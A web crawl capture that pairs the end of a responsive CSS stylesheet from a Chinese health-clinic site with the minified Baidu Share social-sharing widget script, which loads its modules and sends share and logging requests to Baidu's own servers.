    display: none;
  }

  .case_bottom_list li:nth-child(1) img {
    width: 100%;
    height: unset;
    margin: 0;
  }

  .case_bottom_list li:nth-child(1) .case_bottom_text {
    display: -webkit-box;
    -webkit-line-clamp: 2;
  }

  .case_bottom_list li:nth-child(1) {
    flex-wrap: wrap;
  }

  .case_bottom_info {
    margin-top: 0;
  }

  .case_bottom_title {
    line-height: 20px;
    white-space: unset;
  }

  .case_bottom_list li:nth-child(1)>a {
    order: unset;
  }

  .case_bottom_list li>a {
    order: 1;
  }

  .strategy_list_item img {
    margin: 0 0 0 12px;
  }

  .strategy_list_item {
    padding-top: 10px;
  }

  .succeed_title {
    font-size: 16px !important;
  }

  .wrapper-content .ivf .button_wrapper {
    white-space: nowrap;
    border: none;
  }

  .ivf {
    margin-bottom: 10px;
    margin-bottom: 10px;
    border-top: 10px solid #f7f7f7;
    margin-top: 20px;
  }

  .wrapper-content .ivf .box-left {
    border: none;
    margin: 0;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    overflow: auto;
  }

  .wrapper-content .ivf .button_wrapper {
    padding: 0 0 0 15px;
  }

  .wrapper-content .ivf .box-left-button {
    margin: 0;
    background: unset;
  }

  .wrapper-content .ivf .box-title {
    line-height: 16px;
  }

  .wrapper-content .ivf .box-left-top {
    display: none;
  }

  .wrapper-content .ivf .test-baby {
    padding-left: 20px !important;
    margin-bottom: 0;
  }

  .wrapper-content .ivf .test-baby+div {
    flex-wrap: wrap;
  }

  .wrapper-content .ivf .box-right {
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    border: none;
    padding-right: 15px;
    padding-left: 15px;
  }

  .wrapper-content .ivf .boundary {
    display: none;
  }

  .wrapper-content .ivf .box-right-top {
    margin: 10px 0 0 0;
  }

  .wrapper-content .ivf .box-right-top .img {
    width: 114px;
    height: 76px;
  }

  .wrapper-content .ivf .box-right .box-text {
    display: none;
  }

  .wrapper-content .ivf .box-right .box-right-bottom {
    flex-wrap: wrap;
    margin-top: 20px;
  }

  .wrapper-content .ivf .box-right .left_list,
  .wrapper-content .ivf .box-right .right_list {
    flex: 1;
    flex-grow: 1;
    margin-left: 0;
    flex-basis: auto;
  }

  .bolok-4 {
    padding-left: 15px;
    padding-right: 15px;
    border-top: #f7f7f7 10px solid;
  }

  .bolok-4 .cost-box {
    flex-wrap: wrap;
    justify-content: left;
    position: relative;
    margin: 0 auto;
    width: 294px;
  }

  .cost-box .cost-item span:nth-of-type(2) {
    display: none;
  }

  .bolok-4 .cost-box .cost-item {
    height: unset;
    margin-bottom: 40px;
  }

  .bolok-4 .cost-box .cost-item img {
    height: 44px;
  }

  .bolok-4 .cost-box .centre-image {
    transform: translateY(-50%);
    margin: -54px 18px 0;
  }

  .bolok-4 .cost-box>img:nth-child(6) {
    transform: rotate(90deg);
    position: absolute;
    right: 14px;
    top: 140px;
  }

  .bolok-4 .cost-box>img:nth-child(6)~img {
    transform: rotate(180deg);
  }

  .bolok-4 .cost-box>div:nth-child(7) {
    order: 5;
  }

  .bolok-4 .cost-box>div:nth-child(9) {
    order: 3;
  }

  .bolok-4 .cost-box>div:nth-child(11) {
    order: 1;
  }

  .bolok-4 .cost-box>img:nth-child(8) {
    margin: -68px 18px 0;
    order: 4;
  }

  .bolok-4 .cost-box>img:nth-child(10) {
    margin: -68px 18px 0;
    order: 2;
  }

  .bolok-4 .cost-box .cost-item:nth-child(1) img {
    margin-left: 5px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(3) img {
    margin-left: -48px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(5) img {
    margin-left: -102px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(7) img {
    margin-left: -156px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(9) img {
    margin-left: -210px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(11) img {
    margin-left: -262px;
  }
}

@keyframes twinkling {
  0% {
    opacity: 0;
  }

  20% {
    opacity: 0;
  }

  40% {
    opacity: 1;
  }

  60% {
    opacity: 1;
  }

  80% {
    opacity: 1;
  }

  100% {
    opacity: 1;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/share.js
body_size: 6330
content:
window._bd_share_main?window._bd_share_is_recently_loaded=!0:(window._bd_share_is_recently_loaded=!1,window._bd_share_main={version:"2.0",jscfg:{domain:{staticUrl:"http://bdimg.share.baidu.com/"}}}),!window._bd_share_is_recently_loaded&&(window._bd_share_main.F=window._bd_share_main.F||function(e,t){function r(e,t){if(e instanceof Array){for(var n=0,r=e.length;n
<r;n++)if(t.call(e[n],e[n],n)=== !1)return}else for(var n in e)if(e.hasOwnProperty(n)&&t.call(e[n],e[n],n)=== !1)return}function i(e,t){this.svnMod="" ,this.name=null,this.path= e,this.fn=null,this.exports= {},this._loaded=!1,this._requiredStack= [],this._readyStack=[],i.cache[this.path]= this;if(t&&t.charAt(0)!=="." ){var n=t.split(":" );n.length>
    1?(this.svnMod=n[0],this.name=n[1]):this.name=t}this.svnMod||(this.svnMod=this.path.split("/js/")[0].substr(1)),this.type="js",this.getKey=function(){return this.svnMod+":"+this.name},this._info={}}function o(e,t){var n=t=="css",r=document.createElement(n?"link":"script");return r}function u(t,n,r,i){function c(){c.isCalled||(c.isCalled=!0,clearTimeout(l),r&&r ())}var s=o(t,n);s.nodeName==="SCRIPT"?a(s,c):f(s,c);var l=setTimeout(function(){throw new Error("load "+n+" timeout : "+t)},e._loadScriptTimeout||1e4),h=document.getElementsByTagName("head")[0];n=="css"?(s.rel="stylesheet",s.href=t,h.appendChild(s)):(s.type="text/javascript",s.src=t,h.insertBefore(s,h.firstChild))}function a(e,t){e.onload=e.onerror=e.onreadystatechange=function(){if(/loaded|complete|undefined/.test(e.readyState)){e.onload=e.onerror=e.onreadystatechange=null;if(e.parentNode){e.parentNode.removeChild(e);try{if(e.clearAttributes)e.clearAttributes();else for(var n in e)delete e[n]}catch(r){}}e=undefined,t&&t ()}}}function f(e,t){e.attachEvent?e.attachEvent("onload",t):setTimeout(function(){l(e,t)},0)}function l(e,t){if(t&&t.isCalled )return;var n,r=navigator.userAgent,i=~r.indexOf("AppleWebKit"),s=~r.indexOf("Opera");if(i||s)e.sheet&&(n=!0);else if(e.sheet)try{e.sheet.cssRules&&(n=!0)}catch(o){if(o.name==="SecurityError"||o.name==="NS_ERROR_DOM_SECURITY_ERR")n=!0}setTimeout(function(){n?t&&t ():l(e,t)},1)}var n="api";e.each=r,i.currentPath="",i.loadedPaths={},i.loadingPaths={},i.cache={},i.paths={},i.handlers=[],i.moduleFileMap={},i.requiredPaths={},i.lazyLoadPaths={},i.services={},i.isPathsLoaded=function(e){var t=!0;return r(e,function(e){if(!(e in i.loadedPaths))return t=!1}),t},i.require=function(e,t){e.search(":")<0&&(t||(t= n,i.currentPath&&(t=i.currentPath.split("/js/" )[0].substr(1))),e=t+":" +e);var r=i.get(e,i.currentPath);if(r.type=="css" )return;if(r){if(!r._inited){r._inited=!0;var s,o=r.svnMod;if(s= r.fn.call(null,function(e){return i.require(e,o)},r.exports,new h(r.name,o)))r.exports=s}return r.exports}throw new Error('Module "' +e+'" not found!' )},i.baseUrl=t?t[t.length-1]=="/" ?t:t+"/" :"/" ,i.getBasePath=function(e){var t,n;return(n=e.indexOf("/" ))!== -1&&(t=e.slice(0,n)),t&&t in i.paths?i.paths[t]:i.baseUrl},i.getJsPath=function(t,r){if(t.charAt(0)==="." ){r=r.replace(/\/[^\/]+\/[^\/]+$/,"" ),t.search("./" )=== 0&&(t=t.substr(2));var s=0;t= t.replace(/^(\.\.\/)+/g,function(e){return s=e.length/3,"" });while(s>0)r=r.substr(0,r.lastIndexOf("/")),s--;return r+"/"+t+"/"+t.substr(t.lastIndexOf("/")+1)+".js"}var o,u,a,f,l,c;if(t.search(":")>=0){var h=t.split(":");o=h[0],t=h[1]}else r&&(o=r.split("/")[1]);o=o||n;var p=/\.css(?:\?|$)/i.test(t);p&&e._useConfig&&i.moduleFileMap [o][t]&&(t=i.moduleFileMap[o][t]);var t=l=t,d=i.getBasePath(t);return(a=t.indexOf("/"))!==-1&&(u=t.slice(0,a),f=t.lastIndexOf("/"),l=t.slice(f+1)),u&&u in i.paths&&(t=t.slice(a+1)),c=d+o+"/js/"+t+".js",c},i.get=function(e,t){var n=i.getJsPath(e,t);return i.cache[n]?i.cache[n]:new i(n,e)},i.prototype={load:function(){i.loadingPaths[this.path]=!0;var t=this.svnMod||n,r=window._bd_share_main.jscfg.domain.staticUrl+"static/"+t+"/",o=this,u=/\.css(?:\?|$)/i.test(this.name);this.type=u?"css":"js";var a="/"+this.type+"/"+i.moduleFileMap[t][this.name];e._useConfig&&i.moduleFileMap [t][this.name]?r+=this.type+"/"+i.moduleFileMap[t][this.name]:r+=this.type+"/"+this.name+(u?"":".js");if(e._firstScreenCSS.indexOf(this.name)>0||e._useConfig&&a ==e._firstScreenJS)o._loaded=!0,o.ready();else{var f=(new Date).getTime();s.create({src:r,type:this.type,loaded:function(){o._info.loadedTime=(new Date).getTime()-f,o.type=="css"&&(o._loaded=!0,o.ready())}})}},lazyLoad:function(){var e=this.name;if(i.lazyLoadPaths[this.getKey()])this.define(),delete i.lazyLoadPaths[this.getKey()];else{if(this.exist())return;i.requiredPaths[this.getKey()]=!0,this.load()}},ready:function(e,t){var n=t?this._requiredStack:this._readyStack;if(e)this._loaded?e():n.push(e);else{i.loadedPaths[this.path]=!0,delete i.loadingPaths[this.path],this._loaded=!0,i.currentPath=this.path;if(this._readyStack&&this._readyStack.length >0){this._inited=!0;var s,o=this.svnMod;this.fn&&(s=this.fn.call(null,function(e){return i.require(e,o)},this.exports,new h(this.name,o)))&&(this.exports=s),r(this._readyStack,function(e){e()}),delete this._readyStack}this._requiredStack&&this._requiredStack.length >0&&(r(this._requiredStack,function(e){e()}),delete this._requiredStack)}},define:function(){var e=this,t=this.deps,n=this.path,s=[];t||(t=this.getDependents()),t.length?(r(t,function(t){s.push(i.getJsPath(t,e.path))}),r(t,function(t){var n=i.get(t,e.path);n.ready(function(){i.isPathsLoaded(s)&&e.ready ()},!0),n.lazyLoad()})):this.ready()},exist:function(){var e=this.path;return e in i.loadedPaths||e in i.loadingPaths},getDependents:function(){var e=this,t=this.fn.toString(),n=t.match(/function\s*\(([^,]*),/i),i=new RegExp("[^.]\\b"+n[1]+"\\(\\s*('|\")([^()\"']*)('|\")\\s*\\)","g"),s=t.match(i),o=[];return s&&r (s,function(e,t){o[t]=e.substr(n[1].length+3).slice(0,-2)}),o}};var s={create:function(e){var t=e.src;if(t in this._paths)return;this._paths[t]=!0,r(this._rules,function(e){t=e.call(null,t)}),u(t,e.type,e.loaded)},_paths:{},_rules:[],addPathRule:function(e){this._rules.push(e)}};e.version="1.0",e.use=function(e,t){typeof e=="string"&&(e=[e]);var n=[],s=[];r(e,function(e,t){s[t]=!1}),r(e,function(e,o){var u=i.get(e),a=u._loaded;u.ready(function(){var e=u.exports||{};e._INFO=u._info,e._INFO&&(e._INFO.isNew=!a),n[o]=e,s[o]=!0;var i=!0;r(s,function(e){if(e===!1)return i=!1}),t&&i&&t.apply (null,n)}),u.lazyLoad()})},e.module=function(e,t,n){var r=i.get(e);r.fn=t,r.deps=n,i.requiredPaths[r.getKey()]?r.define():i.lazyLoadPaths[r.getKey()]=!0},e.pathRule=function(e){s.addPathRule(e)},e._addPath=function(e,t){t.slice(-1)!=="/"&&(t+="/");if(e in i.paths)throw new Error(e+" has already in Module.paths");i.paths[e]=t};var c=n;e._setMod=function(e){c=e||n},e._fileMap=function(t,n){if(typeof t=="object")r(t,function(t,n){e._fileMap(n,t)});else{var s=c;typeof n=="string"&&(n=[n]),t=t.indexOf("js/")==1?t.substr(4):t,t=t.indexOf("css/")==1?t.substr(5):t;var o=i.moduleFileMap[s];o||(o={}),r(n,function(e){o[e]||(o[e]=t)}),i.moduleFileMap[s]=o}},e._eventMap={},e.call=function(t,n,r){var i=[];for(var s=2,o=arguments.length;s<o;s++)i.push(arguments[s]);e.use(t,function(e){var t=n.split(".");for(var r=0,s=t.length;r <s;r++)e=e[t[r]];e&&e.apply (this,i)})},e._setContext=function(e){typeof e=="object"&&r (e,function(e,t){h.prototype[t]=i.require(e)})},e._setContextMethod=function(e,t){h.prototype[e]=t};var h=function(e,t){this.modName=e,this.svnMod=t};return h.prototype={domain:window._bd_share_main.jscfg.domain,use:function(t,n){typeof t=="string"&&(t=[t]);for(var r=t.length-1;r>=0;r--)t[r]=this.svnMod+":"+t[r];e.use(t,n)}},e._Context=h,e.addLog=function(t,n){e.use("lib/log",function(e){e.defaultLog(t,n)})},e.fire=function(t,n,r){e.use("lib/mod_evt",function(e){e.fire(t,n,r)})},e._defService=function(e,t){if(e){var n=i.services[e];n=n||{},r(t,function(e,t){n[t]=e}),i.services[e]=n}},e.getService=function(t,n,r){var s=i.services[t];if(!s)throw new Error(t+" mod didn't define any services");var o=s[n];if(!o)throw new Error(t+" mod didn't provide service "+n);e.use(t+":"+o,r)},e}({})),!window._bd_share_is_recently_loaded&&window._bd_share_main.F.module ("base/min_tangram",function(e,t){var n={};n.each=function(e,t,n){var r,i,s,o=e.length;if("function"==typeof t)for(s=0;s<o;s++){i=e[s],r=t.call(n||e,s,i);if(r===!1)break}return e};var r=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e};n.extend=function(){var e=arguments[0];for(var t=1,n=arguments.length;t <n;t++)r(e,arguments[t]);return e},n.domready=function(e,t){t=t||document;if(/complete/.test(t.readyState))e();else if(t.addEventListener)"interactive"==t.readyState?e():t.addEventListener("DOMContentLoaded",e,!1);else{var n=function(){n=new Function,e()};void function(){try{t.body.doScroll("left")}catch(e){return setTimeout(arguments.callee,10)}n()}(),t.attachEvent("onreadystatechange",function(){"complete"==t.readyState&&n ()})}},n.isArray=function(e){return"[object Array]"==Object.prototype.toString.call(e)},t.T=n}),!window._bd_share_is_recently_loaded&&window._bd_share_main.F.module ("base/class",function(e,t,n){var r=e("base/min_tangram").T;t.BaseClass=function(){var e=this,t={};e.on=function(e,n){var r=t[e];r||(r=t[e]=[]),r.push(n)},e.un=function(e,n){if(!e){t={};return}var i=t[e];i&&(n?r.each(i,function(e,t){if(t==n)return i.splice(e,1),!1}):t[e]=[])},e.fire=function(n,i){var s=t[n];s&&(i=i||{},r.each(s,function(t,n){i._result=n.call(e,r.extend({_ctx:{src:e}},i))}))}};var i={};i.create=function(e,n){return n=n||t.BaseClass,function(){n.apply(this,arguments);var i=r.extend({},this);e.apply(this,arguments),this._super=i}},t.Class=i}),!window._bd_share_is_recently_loaded&&window._bd_share_main.F.module ("conf/const",function(e,t,n){t.CMD_ATTR="data-cmd",t.CONFIG_TAG_ATTR="data-tag",t.URLS={likeSetUrl:"http://like.baidu.com/set",commitUrl:"http://s.share.baidu.com/commit",jumpUrl:"http://s.share.baidu.com",mshareUrl:"http://s.share.baidu.com/mshare",emailUrl:"http://s.share.baidu.com/sendmail",nsClick:"http://nsclick.baidu.com/v.gif",backUrl:"http://s.share.baidu.com/back",shortUrl:"http://dwz.cn/v2cut.php"}}),!window._bd_share_is_recently_loaded&&function (){window._bd_share_main.F._setMod("api"),window._bd_share_main.F._fileMap({"/js/share.js?v=da893e3e.js":["conf/define","base/fis","base/tangrammin","base/class.js","conf/define.js","conf/const.js","config","share/api_base.js","view/view_base.js","start/router.js","component/comm_tools.js","trans/trans.js"],"/js/base/tangram.js?v=37768233.js":["base/tangram"],"/js/view/share_view.js?v=3ae6026d.js":["view/share_view"],"/js/view/slide_view.js?v=9fecb657.js":["view/slide_view"],"/js/view/like_view.js?v=df3e0eca.js":["view/like_view"],"/js/view/select_view.js?v=14bb0f0f.js":["view/select_view"],"/js/trans/data.js?v=17af2bd2.js":["trans/data"],"/js/trans/logger.js?v=60603cb3.js":["trans/logger"],"/js/trans/trans_bdxc.js?v=7ac21555.js":["trans/trans_bdxc"],"/js/trans/trans_bdysc.js?v=fc21acaa.js":["trans/trans_bdysc"],"/js/trans/trans_weixin.js?v=6e098bbd.js":["trans/trans_weixin"],"/js/share/combine_api.js?v=8d37a7b3.js":["share/combine_api"],"/js/share/like_api.js?v=d3693f0a.js":["share/like_api"],"/js/share/likeshare.js?v=e1f4fbf1.js":["share/likeshare"],"/js/share/share_api.js?v=226108fe.js":["share/share_api"],"/js/share/slide_api.js?v=ec14f516.js":["share/slide_api"],"/js/component/animate.js?v=5b737477.js":["component/animate"],"/js/component/anticheat.js?v=44b9b245.js":["component/anticheat"],"/js/component/partners.js?v=96dbe85a.js":["component/partners"],"/js/component/pop_base.js?v=36f92e70.js":["component/pop_base"],"/js/component/pop_dialog.js?v=d479767d.js":["component/pop_dialog"],"/js/component/pop_popup.js?v=4387b4e1.js":["component/pop_popup"],"/js/component/pop_popup_slide.js?v=b16a1f10.js":["component/pop_popup_slide"],"/js/component/qrcode.js?v=d69754a9.js":["component/qrcode"],"/css/share_style0_16.css?v=8105b07e.css":["share_style0_16.css"],"/css/share_style0_32.css?v=5090ac8b.css":["share_style0_32.css"],"/css/share_style2.css?v=adaec91f.css":["share_style2.css"],"/css/share_style4.css?v=3516ee8a.css":["share_style4.css"],"/css/slide_share.css?v=855af98e.css":["slide_share.css"],"/css/share_popup.css?v=ecc6050c.css":["share_popup.css"],"/css/like.css?v=2797cee5.css":["like.css"],"/css/imgshare.css?v=754091cd.css":["imgshare.css"],"/css/select_share.css?v=cab3cb22.css":["select_share.css"],"/css/weixin_popup.css?v=43591908.css":["weixin_popup.css"]}),window._bd_share_main.F._loadScriptTimeout=15e3,window._bd_share_main.F._useConfig=!0,window._bd_share_main.F._firstScreenCSS="",window._bd_share_main.F._firstScreenJS=""}(),!window._bd_share_is_recently_loaded&&window._bd_share_main.F.use ("base/min_tangram",function(e){function n(e,t,n){var r=new e(n);r.setView(new t(n)),r.init(),n&&n._handleId&&(_bd_share_main.api=_bd_share_main.api||{},_bd_share_main.api[n._handleId]=r)}function r(e,r){window._bd_share_main.F.use(e,function(e,i){t.isArray(r)?t.each(r,function(t,r){n(e.Api,i.View,r)}):n(e.Api,i.View,r)})}function i(e){var n=e.common||window._bd_share_config&&_bd_share_config.common ||{},r={like:{type:"like"},share:{type:"share",bdStyle:0,bdMini:2,bdSign:"on"},slide:{type:"slide",bdStyle:"1",bdMini:2,bdImg:0,bdPos:"right",bdTop:100,bdSign:"on"},image:{viewType:"list",viewStyle:"0",viewPos:"top",viewColor:"black",viewSize:"16",viewList:["qzone","tsina","huaban","tqq","renren"]},selectShare:{type:"select",bdStyle:0,bdMini:2,bdSign:"on"}},i={share:{__cmd:"",__buttonType:"",__type:"",__element:null},slide:{__cmd:"",__buttonType:"",__type:"",__element:null},image:{__cmd:"",__buttonType:"",__type:"",__element:null}};return t.each(["like","share","slide","image","selectShare"],function(s,o){e[o]&&(t.isArray(e[o])&&e [o].length>0?t.each(e[o],function(s,u){e[o][s]=t.extend({},r[o],n,u,i[o])}):e[o]=t.extend({},r[o],n,e[o],i[o]))}),e}var t=e.T;_bd_share_main.init=function(e){e=e||window._bd_share_config||{share:{}};if(e){var t=i(e);t.like&&r (["share/like_api","view/like_view"],t.like),t.share&&r (["share/share_api","view/share_view"],t.share),t.slide&&r (["share/slide_api","view/slide_view"],t.slide),t.selectShare&&r (["share/select_api","view/select_view"],t.selectShare),t.image&&r (["share/image_api","view/image_view"],t.image)}},window._bd_share_main._LogPoolV2=[],window._bd_share_main.n1=(new Date).getTime(),t.domready(function(){window._bd_share_main.n2=(new Date).getTime()+1e3,_bd_share_main.init(),setTimeout(function(){window._bd_share_main.F.use("trans/logger",function(e){e.nsClick(),e.back(),e.duration()})},3e3)})}),!window._bd_share_is_recently_loaded&&window._bd_share_main.F.module ("component/comm_tools",function(e,t){var n=function(){var e=window.location||document.location||{};return e.href||""},r=function(e,t){var n=e.length,r="";for(var i=1;i<=t;i++){var s=Math.floor(n*Math.random());r+=e.charAt(s)}return r},i=function(){var e=(+(new Date)).toString(36),t=r("0123456789abcdefghijklmnopqrstuvwxyz",3);return e+t};t.getLinkId=i,t.getPageUrl=n}),!window._bd_share_is_recently_loaded&&window._bd_share_main.F.module("trans/trans",function(e,t){var n=e("component/comm_tools"),r=e("conf/const").URLS,i=function(){window._bd_share_main.F.use("base/tangram",function(e){var t=e.T;t.cookie.get("bdshare_firstime")==null&&t.cookie.set("bdshare_firstime",new Date*1,{path:"/",expires:(new Date).setFullYear(2022)-new Date})})},s=function(e){var t=e.bdUrl||n.getPageUrl();return t=t.replace(/\'/g,"%27").replace(/\"/g,"%22"),t},o=function(e){var t=(new Date).getTime()+3e3,r={click:1,url:s(e),uid:e.bdUid||"0",to:e.__cmd,type:"text",pic:e.bdPic||"",title:(e.bdText||document.title).substr(0,300),key:(e.bdSnsKey||{})[e.__cmd]||"",desc:e.bdDesc||"",comment:e.bdComment||"",relateUid:e.bdWbuid||"",searchPic:e.bdSearchPic||0,sign:e.bdSign||"on",l:window._bd_share_main.n1.toString(32)+window._bd_share_main.n2.toString(32)+t.toString(32),linkid:n.getLinkId(),firstime:a("bdshare_firstime")||""};switch(e.__cmd){case"copy":l(r);break;case"print":c();break;case"bdxc":h();break;case"bdysc":p(r);break;case"weixin":d(r);break;default:u(e,r)}window._bd_share_main.F.use("trans/logger",function(t){t.commit(e,r)})},u=function(e,t){var n=r.jumpUrl;e.__cmd=="mshare"?n=r.mshareUrl:e.__cmd=="mail"&&(n=r.emailUrl);var i=n+"?"+f(t);window.open(i)},a=function(e){if(e){var t=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),n=t.exec(document.cookie);if(n)return decodeURIComponent(n[2]||null)}},f=function(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&").replace(/%20/g,"+")},l=function(e){window._bd_share_main.F.use("base/tangram",function(t){var r=t.T;r.browser.ie?(window.clipboardData.setData("text",document.title+" "+(e.bdUrl||n.getPageUrl())),alert("\u6807\u9898\u548c\u94fe\u63a5\u590d\u5236\u6210\u529f\uff0c\u60a8\u53ef\u4ee5\u63a8\u8350\u7ed9QQ/MSN\u4e0a\u7684\u597d\u53cb\u4e86\uff01")):window.prompt("\u60a8\u4f7f\u7528\u7684\u662f\u975eIE\u6838\u5fc3\u6d4f\u89c8\u5668\uff0c\u8bf7\u6309\u4e0b Ctrl+C \u590d\u5236\u4ee3\u7801\u5230\u526a\u8d34\u677f",document.title+" "+(e.bdUrl||n.getPageUrl()))})},c=function(){window.print()},h=function(){window._bd_share_main.F.use("trans/trans_bdxc",function(e){e&&e.run()})},p=function(e){window._bd_share_main.F.use("trans/trans_bdysc",function(t){t&&t.run(e)})},d=function(e){window._bd_share_main.F.use("trans/trans_weixin",function(t){t&&t.run(e)})},v=function(e){o(e)};t.run=v,i()});
